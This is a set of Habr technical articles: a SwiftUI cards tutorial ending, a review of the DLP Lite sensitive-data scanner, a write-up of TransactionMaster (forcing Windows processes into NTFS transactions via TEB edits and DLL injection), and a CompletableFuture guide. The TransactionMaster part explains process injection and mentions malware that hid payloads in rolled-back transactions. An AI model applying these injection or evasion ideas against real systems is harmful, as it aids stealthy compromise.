
Но мы будем накладывать друг на друга не просто «карты», а «3D-маcштабируемые» карты `CardViewScalable`, размер которых уменьшается с возрастанием индекса `indexChat` и они немного смещаются по вертикали.
Порядок «3D-маcштабируемых карт» можно менять с помощью последовательности (`sequenced`) жестов `LongPressGesture` и `DragGesture`, которая действует только на самую верхнюю «карту» с `indexChat == 0`:

Можно нажать (`LongPress`) на верхнюю «карту» с «набором Графиков», а ЗАТЕМ оттянуть (`Drag`) ее вниз достаточно далеко, чтобы посмотреть на следующую карту, и если продолжать тянуть ее вниз, то она «уходит» на последнее место в `ZStack`, а вперед «выходит» следующая «карта»:

Кроме того для верхней «карты» мы можем применить `TapGesture`, который будет действовать одновременно с жестами `LongPressGesture` и `DragGesture`:

`Tap` жест будет модально показывать «набор Графиков» `ChartView` с элементами управления `RangeView` и `CheckMarksView`:
#### Применение `TabView` для объединения на одном экране всех 3-х вариантов композиции «набор Графиков» `ChartView`.

У нас 3 закладки c изображением `Image` и текстом `Text`, вертикальный стек `VStack` для их совместного представления не нужен.
Они соответствуют 3-м нашим способам комбинации «наборов Графиков» `ChartViews`:
1. «прокручиваемой таблице» `ListChartViews`,
2. горизонтальному стеку с 3D эффектом `HStackChartViews`,
3. ZStack наложенных друг на друга «карт» `OverlayCardsViews`.
Все элементы взаимодействия с пользователем: перемещение по временной шкале и изменение «масштаба» с помощью `mini - map`, индикатор и кнопки скрытия «Графиков». полноценно работают во всех 3-х случаях.
Код находится на [Github](https://github.com/BestKora/ChartsView-SwiftUI).
### Если вы хотите изучать `SwiftUI`...
Вам следует познакомиться с видео уроками, книгами и блогами:
[Mang To](https://designcode.io/swiftui-course), [Lets Build That Application](https://www.youtube.com/channel/UCuP2vJ6kRutQBfRmdcI92mA/videos), а также [описание некоторых SwiftUI приложений](https://www.youtube.com/channel/UCuP2vJ6kRutQBfRmdcI92mA/videos),
— бесплатная книжка «SwiftUI by example» и видео [www.hackingwithswift.com/quick-start/swiftui](https://www.hackingwithswift.com/quick-start/swiftui)
— платная книжка, но половина ее можно скачать бесплатно [www.bigmountainstudio.com/swiftui-views-book](https://www.bigmountainstudio.com/swiftui-views-book)
— курс 100 дней с SwiftUI [www.hackingwithswift.com/articles/201/start-the-100-days-of-swiftui](https://www.hackingwithswift.com/articles/201/start-the-100-days-of-swiftui), который начинается сейчас и закончится 31 декабря 2019 года,
— впечатляющие вещи в SwiftUI делаются на [swiftui-lab.com](https://swiftui-lab.com)
— [Majid блог](https://mecid.github.io/),
— на pointFree.co [www.pointfree.co](https://www.pointfree.co/) «марафон» постов про использование Reducers в SwiftUI (супер интересно),
— замечательное приложение [MovieSwiftUI](https://github.com/Dimillian/MovieSwiftUI), у которого заимствовала несколько идей. | https://habr.com/ru/post/468897/ | null | ru | null |
# DLP Lite – легче уже некуда
Системы DLP (Data Leak Prevention) бывают разные.
Для специалиста по информационной безопасности *основных* критериев выбора, как известно, всего два: функциональность продукта и его стоимость. Стоимость DLP-системы чаще всего прямо пропорциональна ее возможностям, хотя [так бывает и не всегда](http://habrahabr.ru/post/149907/).
Что же касается набора возможностей DLP-систем, то принято выделять следующие три «класса функциональности»:
**Enterprise DLP** – эти системы осуществляют мониторинг и контроль широчайшего перечня возможных каналов утечки данных. Вендоры, разрабатывающие такие системы, у всех на слуху: Symantec, McAfee, Websense, etc. Именно они штурмуют правый верхний квадрант Gartner'а.
**Channel DLP** – эти системы уже менее функциональны, и в первую очередь – за счет своей «узкой специализации». Примером здесь может служить DLP-система, которая контролирует данные, передаваемые только по электронной почте. Иногда функции DLP такого класса встраиваются в другие продукты (в почтовый сервер, если следовать тому же примеру).
**DLP-lite** – эти системы выделились в отдельный класс относительно недавно, и представляют собой совсем легкие продукты (читай: утилиты). Основное их назначение – быстро развернуться в инфраструктуре и быстро решить несложную конкретную задачу.
В настоящей статье я хочу привести пример работы программного продукта, который как нельзя лучше подпадает под третий класс «сложности». Речь пойдет про **DLP Lite** производства американской компании STEALTHbits Technologies. Продукт этот абсолютно бесплатен и решает одну-единственную задачу: ищет в расположенных на диске файлах ~~чувствительные~~ sensitive данные.
#### Установка DLP Lite
Заполняем форму вот на [этой странице](http://www.stealthbits.com/dlpliteform?view=form) и после этого скачиваем файл DLPLiteSetup.msi.
Размер файла – 5,7 Мб.
Запускаем инсталлятор, I Agree, Next, Next, Next, Finish.
#### Преднастройка и запуск DLP Lite
В разделе «Where to scan…» в поле «File Path» мы указываем путь, по которому у нас лежит куча файлов, среди которых мы хотим найти те документы, которые не должны там лежать. Отдельными галками отмечаем необходимость сканировать подпапки и указываем нужную глубину погружения в эти самые подпапки.

В поле «Wildcard» мы можем указать маску, по которой будут фильтроваться файлы при сканировании. По умолчанию в этом поле указано \*.\*, но если нажать на кнопку «More», то станет ясно, что не такой уж там и \*.\*
Текстовый файл DLPFileTypes.txt, открывающийся по кнопке «More», сообщает нам о том, что настройки из этого файла применяются дополнительно к настройкам, указанным в поле «Wildcard».
В частности, параметр
`INCLUDE=xls,xlsx,doc,docx,ppt,pptx,rtf,txt,htm,html,xml,csv,tsv,pdf`
определяет расширения тех файлов, которые будут просканированы.
Аналогично, параметр
`EXCLUDE=DLL,EXE,MSI,WMV,MOV,ISO,SYS,ICO,BMP,JPG,GIF,TMP,LOG`
определяет расширения тех файлов, которые будут исключены из сканирования.
Таким образом, если мы удалим или закомментируем эти два параметра, сканер пройдется вообще по всем-всем-всем файлам.
В разделе «What to look for…» в поле «Search for:» мы с помощью галок отмечаем те сущности, которые хотим отыскать в файлах при сканировании. По умолчанию в DLP Lite имеется возможность искать:
• Social Security Numbers
• Credit Cards
• CC:Visa
• CC:Amex
• CC:Mastercard
• Email Addresses
• Currency
• Phone No (US/CAN)
• ZIP Code
• Zip US East
• ZIP US Central
• ZIP US West
• CDN Postal Code
Кнопка «Check All»/ «Uncheck All» позволяет нам одним кликом выбрать все сущности для поиска либо снять выбор, а кнопка «View Definitions» открывает файл DLPTypes.txt. Именно в этом файле хранятся регулярные выражения, с помощью которых и парсятся файлы в целевой папке.
Разумеется, этот файл можно дополнять своими записями. В качестве примера на скриншоте показан добавленный вариант «Российский паспорт» и соответствующее ему регулярное выражение для поиска серии и номера паспорта.


Если нужно произвести поиск по какому-либо критерию, но нет необходимости делать это на постоянной основе, то можно не редактировать файл DLPTypes.txt. В том же самом разделе «What to look for…» имеется поле «Custom Regular Expression» — вот туда и вписываем свое регулярное выражение.
В разделе «Options…» имеется три возможности поставить галочки:
• показывать только те файлы, для которых критерии поиска были выполнены
• показывать файлы, к которым сканер по какой-то причине не смог получить доступ (например, не хватает прав)
• не сканировать файлы больше определенного размера (по умолчанию порогом является 1 Мб)
После настройки всех параметров нажимаем кнопку «START SCAN».
#### Просмотр результатов
При сканировании файлов имеется возможность приостановить процесс или прервать его полностью. В любом случае в результате появится новое окно с двумя вкладками: «Progress» и «Analyze».
На вкладке «Progress» отображается информация о том, сколько файлов обработал сканер, сколько (потенциально) интересующих нас данных он обнаружил, к скольким файлам сканер не смог получить доступ.

На вкладке «Analyze» в табличном виде отображается информация о том, что конкретно было найдено. В каждой колонке имеется возможность сортировки, фильтрации и группировки результатов сканирования. Для группировки нужно перетащить заголовок нужной колонки в серое поле вверху таблицы.
Здесь же присутствует кнопка экспорта результатов в XLS-файл. К сожалению, другие форматы экспорта не поддерживаются.
На сайте производителя можно почитать/скачать [User Manual](http://www.stealthbits.com/resource-library/finish/10-dlp-lite-documents/12-dlp-lite-user-guide) объемом целых 4 страницы.
Резюме: **DLP Lite** — незамысловатый продукт, который можно взять на вооружение до тех пор, пока не будет найдено более удобное бесплатное средство. Или пока не появятся деньги на платное.
Кстати, о платном.
На первых скриншотах видна реклама производителя: UPGRADE TO DLP PRO | SUMMER 2012.
И хотя до конца лета 2012 осталась всего неделя, никаких подробностей о PRO-версии до сих пор нет. По ссылке, зашитой в рекламу, запускается минутный видеоролик с какими-то круговыми диаграммами и таблицами. | https://habr.com/ru/post/150227/ | null | ru | null |
# How to Make Any Process Work With Transactional NTFS: My First Step to Writing a Sandbox for Windows
 One of the modules in the Windows kernel provides support for combining a set of file operations into an entity known as a **transaction**. Just like in databases, these entities are *isolated* and *atomic*. You can make some changes to the file system that won't be visible outside until you *commit* them. Or, as an alternative, you can always *rollback* everything. In any case, you act upon the group of operations as a whole. Precisely what needed to preserve *consistency* while installing software or updating our systems, right? If something goes wrong — the installer or even the whole system crashes — the transaction rolls back automatically.
From the very first time I saw an article about this incredible mechanism, I always wondered how the world would look like from the inside. And you know what? I just discovered a truly marvelous approach to force any process to operate within a predefined transaction, ~~which this margin is too narrow to contain~~. Furthermore, most of the time, it does not even require administrative privileges.
Let's then talk about Windows internals, try out a new tool, and answer one question: what does it have to do with sandboxes?
Repository
----------
Those who want to start experimenting right away are welcome at the project's page on GitHub: [TransactionMaster](https://github.com/diversenok/TransactionMaster).
Theory
------
Introduction of Transactional NTFS, also known as **TxF**, in Windows Vista was a revolutionary step toward sustaining system consistency and, therefore, stability. By exposing this functionality directly to the developers, Microsoft made it possible to dramatically simplify error handling in all of the components responsible for installing and updating software. The task of maintaining a backup plan for all possible file-system failures became a job of the OS itself, which started providing a full-featured [ACID semantics](https://en.wikipedia.org/wiki/ACID) on demand.
To provide this new instrument, Microsoft introduced a set of API functions that duplicated existing functionality, but within a context of transactions. The transaction itself became a new kernel object, alongside existing ones like files, processes, and synchronization primitives. In the simplest scenario, the application creates a new transaction using [`CreateTransaction`](https://docs.microsoft.com/en-us/windows/win32/api/ktmw32/nf-ktmw32-createtransaction), performs the required operations ([`CreateFileTransacted`](https://docs.microsoft.com/en-us/windows/win32/api/winbase/nf-winbase-createfiletransactedw), [`MoveFileTransacted`](https://docs.microsoft.com/en-us/windows/win32/api/winbase/nf-winbase-movefiletransactedw), [`DeleteFileTransacted`](https://docs.microsoft.com/en-us/windows/win32/api/winbase/nf-winbase-deletefiletransactedw), etc.), and then commits or rolls it back with [`CommitTransaction`](https://docs.microsoft.com/en-us/windows/win32/api/ktmw32/nf-ktmw32-committransaction)/[`RollbackTransaction`](https://docs.microsoft.com/en-us/windows/win32/api/ktmw32/nf-ktmw32-rollbacktransaction).
Let's take a look at the architecture of these new functions. We know, that the official API layer from libraries such as `kernel32.dll` does not invoke the kernel directly, but converts the parameters and forwards the call to `ntdll.dll` instead. Which then, issues a syscall. Surprisingly, there is no sign of any additional *-Transacted* functions on both the **ntdll** and kernel side of the call.
The definitions of these Native API functions haven't changed in decades, so there is no extra parameter to specify a transaction. How does the kernel know which one to use then? The answer is simple yet promising: each thread has a designated field, where it stores a handle to the current transaction. This variable resides in a specific region of memory called TEB — Thread Environmental Block. As for other well-known fields located here as well, I can name the [last error code](https://docs.microsoft.com/en-us/windows/win32/api/errhandlingapi/nf-errhandlingapi-getlasterror) and the [thread ID](https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-getcurrentthreadid).
Therefore, all functions with the *-Transacted* suffix set the current transaction field in TEB, call the corresponding non-transacted API, and restore the previous value. To achieve this goal, they use a pair of pretty straightforward routines called [`RtlGetCurrentTransaction`](https://github.com/processhacker/processhacker/blob/027e920932f8ca8b971aa499b1788065d3cdb720/phnt/include/ntrtl.h#L4376-L4381)/[`RtlSetCurrentTransaction`](https://github.com/processhacker/processhacker/blob/027e920932f8ca8b971aa499b1788065d3cdb720/phnt/include/ntrtl.h#L4386-L4391) from `ntdll`. They provide a sufficient level of abstraction, which comes in handy in the case of WoW64, more on that later.
What does it mean for us? **By changing a variable in the memory, we can control, in a context of which transaction the process accesses the file system.** There is no need to install any hooks or kernel-mode callbacks, all we need is to deliver the handle to the target process and modify a couple of bytes of memory per each thread. Sounds surprisingly easy, but the result must be astonishing!
Pitfalls
--------
The first working concept revealed plenty of peculiar details. To my great delight, [Far Manager](https://farmanager.com/index.php?l=en), which I use as a replacement for Windows Explorer, is perfectly fine with transaction hot-switching. But I also spotted a couple of programs, on which my method didn't have expected effect since they create new threads for file operations. An example of the second class representative is [WinFile](https://github.com/microsoft/winfile). Just as a reminder, the current transaction is a per-thread feature. Initially, it was a hole in the plot, since tracking thread creation out-of-process is quite hard, considering the time-sensitivity of this operation.
### Thread-tracking DLL
Luckily, getting synchronous notifications about thread creation is extremely simple inside the context of the target process. All we need is to craft a DLL, that propagates the current transaction to new threads, the module loader from `ntdll` will handle the rest. Every time**\*** a new thread arrives into the process, it will trigger our entry-point with the [`DLL_THREAD_ATTACH`](https://docs.microsoft.com/en-us/windows/win32/dlls/dllmain) parameter. By implementing this functionality, I fixed compatibility with a whole bunch of different programs.
**\*** Strictly speaking, this callback does not occur under every possible condition. Now and then, you will see one or two auxiliary threads hanging around without a transaction. Most of the time, these are the threads from the working pool of the module loader itself. The reason being, DLL notifications happen under the *loader lock*, which implies a variety of limitations, including the ability to load more modules. And that is indeed what such threads need to accomplish, parallelizing the file access in the meantime. Hence, an exception exists to prevent deadlocks: if the caller specifies the [`THREAD_CREATE_FLAGS_SKIP_THREAD_ATTACH`](https://github.com/processhacker/processhacker/blob/027e920932f8ca8b971aa499b1788065d3cdb720/phnt/include/ntpsapi.h#L1757) flag while creating a thread with the help of [`NtCreateThreadEx`](https://github.com/processhacker/processhacker/blob/027e920932f8ca8b971aa499b1788065d3cdb720/phnt/include/ntpsapi.h#L1765-L1780), the DLL-notification callbacks don't get triggered.
### Starting Windows Explorer
Unfortunately, there are still some programs left that can't handle transaction hot-switching well, and Windows Explorer is one of them. I can't reliably diagnose the issue. It is a complex application that usually has a lot of handles opened, and if the context of a transaction invalidates some of them, it might result in a crash. Anyway, the universal solution to such problems is to make sure the process runs within a consistent context from the very first instruction it executes.
Thus, I implemented an option to perform DLL injection right away when creating a new process. And it turned out to be enough to fix crashing. Although, since Explorer intensively uses out-of-process COM, previewing, and some other features still don't work on modified files.
### What About WoW64?
The compatibility benefits that *Windows-on-Windows 64-bit* subsystem provides are sincerely remarkable. However, taking into account its specifics often becomes tedious during system programming. Previously I mentioned, that the behavior of `Rtl[Get/Set]CurrentTransaction` becomes a bit more intricate in this case. Since such processes work with a distinctive size of pointers than the rest of the system, each WoW64 thread maintains two TEBs associated with it: the OS itself expects it to have a 64-bit one, and the application requires a 32-bit one as well to work correctly. And even though, from the kernel's perspective, the native TEB takes precedence, there is some extra code in these functions to ensure the corresponding values always match. Anyway, it's essential to keep all these peculiarities in mind [when implementing new functionality](https://github.com/diversenok/NtUtilsLibrary/blob/2f7b1c82fcdcf49907c7e94ef6c36262eaf95016/NtUtils.Transactions.Remote.pas#L73-L141).
### Unsolved Problems
As sad as it is, the first usage scenario that comes to our minds — installing applications in this mode — doesn't work well for now. First of all, installers frequently create supplementary processes, and I haven't implemented capturing child processes into the same transaction yet. I see multiple ways of doing so, but it might take a while. Another major problem arises when we try to execute binaries that get unpacked during the installation, and, hence, don't exist anywhere else. Considering that [`NtCreateUserProcess`](https://github.com/processhacker/processhacker/blob/027e920932f8ca8b971aa499b1788065d3cdb720/phnt/include/ntpsapi.h#L1737-L1752) and, therefore, [`CreateProcess`](https://docs.microsoft.com/en-us/windows/win32/api/processthreadsapi/nf-processthreadsapi-createprocessw), ignore the current transaction for some reason, solving this issue will probably require some creativity, combined with a bunch of sophisticated tricks. Of course, we can always rely on [`NtCreateProcessEx`](https://github.com/processhacker/processhacker/blob/027e920932f8ca8b971aa499b1788065d3cdb720/phnt/include/ntpsapi.h#L1098-L1111) as a last resort, but fixing compatibility might become a nightmare in this case.
By the way, it reminds me of a story I read about a malware that managed to fool a couple of naïve antiviruses applying a similar approach. It used to drop a payload into a transaction, launch it, and roll back the changes to cover the tracks, enabling the process to execute without an image on the disk. Even if the logic of “no file — no threat” sounds silly, it might not have been the case for some AVs, at least a few years ago.
What's With Sandboxing?
-----------------------
Take a look at this screenshot below. You can see three programs completely disagreeing on the content of the same folder. They all work inside of three different transactions. That's the power of isolation in ACID semantics.
My program is not a sandbox whatsoever; it lacks one crucial piece — a **security boundary**. I know that some companies still manage to sell similar products, presenting them as real sandboxes, shame on them, what can I say. And you might think: How can you ever make it a sandbox, even being a debugger you can't reliably prevent a process from modifying a variable that controls the transaction, it resides in its memory after all. Fair enough, that's why I have to have another marvelous trick in my sleeve, which will eventually help me finish this project and which I won't reveal for now. Yes, I am planning to create a completely user-mode sandbox with file system virtualization. In the meantime, use [Sandboxie](https://github.com/sandboxie-plus/Sandboxie) and keep experimenting with [AppContainers](https://docs.microsoft.com/en-us/windows/win32/secauthz/appcontainer-isolation). Stay tuned.
Project's repository on GitHub: **[TransactionMaster](https://github.com/diversenok/TransactionMaster)**. | https://habr.com/ru/post/485788/ | null | en | null |
# Путеводитель по методам класса java.util.concurrent.CompletableFuture
Появившийся в Java8 класс [CompletableFuture](http://download.java.net/lambda/b88/docs/api/java/util/concurrent/CompletableFuture.html) — средство для передачи информации между параллельными потоками исполнения. По существу это блокирующая очередь, способная передать только одно ссылочное значение. В отличие от обычной очереди, передает также исключение, если оно возникло при вычислении передаваемого значения.
Класс содержит несколько десятков методов, в которых легко потеряться. Данная статья классифицирует эти методы по нескольким признакам, чтобы в них было легко ориентироваться.
Для разминки познакомимся с новыми интерфейсами из пакета java.util.Function, которые используются как типы параметров во многих методах.
```
// два параметра, возвращает результат
BiFunction {
R apply(T t, U u);
}
// два параметра, не возвращает результат
BiConsumer {
void accept(T t, U u)
}
// один параметр, возвращает результат
Function {
R apply(T t);
}
// один параметр, не возвращает результат
Consumer {
void accept(T t);
}
// Без параметров, возвращает результат
Supplier {
T get();
}
```
Вспомним также старый добрый Runnable:
```
// Без параметров, не возвращает результат
Runnable {
void run();
}
```
Эти интерфейсы являются функциональными, то есть, значения этого типа могут быть заданы как ссылками на объекты, так и ссылками на методы или лямбда-выражениями.
Как средство передачи данных, класс `CompletableFuture` имеет два суб-интерфейса — для записи и для чтения, которые в свою очередь делятся на непосредственные (синхронные) и опосредованные (асинхронные). Программно выделен только суб-интерфейс непосредственного чтения (`java.util.concurrent.Future`, существующий со времен java 5), но в целях классификации полезно мысленно выделять и остальные. Кроме этого разделения по суб-интерфейсам, я также буду стараться отделять базовые методы и методы, реализующие частные случаи.
Для краткости вместо “объект типа CompletableFuture” будем говорить “фьючерс”. «Данный фьючерс» означает фьючерс, к которому применятся описываемый метод.
#### 1. Интерфейс непосредственной записи
Базовых методов, понятно, два — записать значение и записать исключение:
```
boolean complete(T value)
boolean completeExceptionally(Throwable ex)
```
с очевидной семантикой.
Прочие методы:
```
boolean cancel(boolean mayInterruptIfRunning)
```
эквивалентен `completeExceptionally(new CancellationException)`. Введен для совместимости с java.util.concurrent.Future.
```
static CompletableFuture completedFuture(U value)
```
эквивалентен `CompletableFuture res=new CompletableFuture(); res.complete(value)`.
```
void obtrudeValue(T value)
void obtrudeException(Throwable ex)
```
Насильно перезаписывают хранящееся значение. Верный способ выстрелить себе в ногу.
#### 2. Интерфейс непосредственного чтения
```
boolean isDone()
```
Проверяет, был ли уже записан результат в данный фьючерс.
```
T get()
```
Ждет, если результат еще не записан, и возвращает значение. Если было записано исключение, бросает ExecutionException.
Прочие методы:
```
boolean isCancelled()
```
проверяет, было ли записано исключение с помощью метода cancel().
```
T join()
```
То же, что get(), но бросает CompletionException.
```
T get(long timeout, TimeUnit unit)
```
`get()` с тайм-аутом.
```
T getNow(T valueIfAbsent)
```
возвращает результат немедленно. Если результат еще не записан, возвращает значение параметра `valueIfAbsent`.
```
int getNumberOfDependents()
```
примерное число других CompletableFuture, ждущих заполнения данного.
#### 3. Интерфейс опосредованной записи
```
static CompletableFuture supplyAsync(Supplier supplier)
```
Запускается задача с функцией supplier, и результат выполнения записывается во фьючерс. Запуск задачи производится на стандартном пуле потоков.
```
static CompletableFuture supplyAsync(Supplier supplier, Executor executor)
```
То же самое, но запуск на пуле потоков, указанном параметром executor.
```
static CompletableFuture runAsync(Runnable runnable)
static CompletableFuture runAsync(Runnable runnable, Executor executor)
```
То же самое, что и `supplyAsync`, но акция типа `Runnable` и, соответственно, результат будет типа `Void`.
#### 4. Интерфейс опосредованного чтения
Предписывает выполнить заданное действие (реакцию) немедленно по заполнению этого (и/или другого) фьючерса. Самый обширный суб-интерфейс. Классифицируем его составляющие по двум признакам:
а) способ запуска реакции на заполнение: возможно запустить ее синхронно как метод при заполнении фьючерса, или асинхронно как задачу на пуле потоков. В случае асинхронного запуска используются методы с суффиксом Async (в двух вариантах — запуск на общем потоке `ForkJoinPool.commonPool()`, либо на потоке, указанном дополнительным параметром). Далее будут описываться только методы для синхронного запуска.
б) топология зависимости между данным фьючерсом и реакцией на его заполнение: линейная, типа “any“ и типа ”all”.
— линейная зависимость: один фьючерс поставляет одно значение в реакцию
— способ “any” — на входе два или более фьючерса; первый (по времени) результат, появившийся в одном из фьючерсов, передается в реакцию; остальные результаты игнорируются
— способ “all” — на входе два или более фьючерса; результаты всех фьючерсов накапливаются и затем передаются в реакцию.
##### 4.1 Выполнить реакцию по заполнению данного фьючерса (линейная зависимость)
